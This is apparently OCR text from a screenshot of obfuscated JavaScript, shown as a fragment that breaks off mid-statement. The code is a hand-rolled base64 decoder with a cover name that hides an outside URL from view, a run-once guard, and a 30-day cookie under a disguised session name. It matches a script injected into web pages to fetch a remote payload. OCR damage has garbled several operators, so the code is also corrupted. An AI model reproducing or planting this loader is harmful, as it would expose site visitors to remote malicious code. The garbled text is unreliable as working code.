
pqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec=",i
=0;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,");while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.c
harAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.inde
xOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=
((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=
String.fromCharCode(o2);if(h4!=64)dec+=String.fromChar
Code(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
nt.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';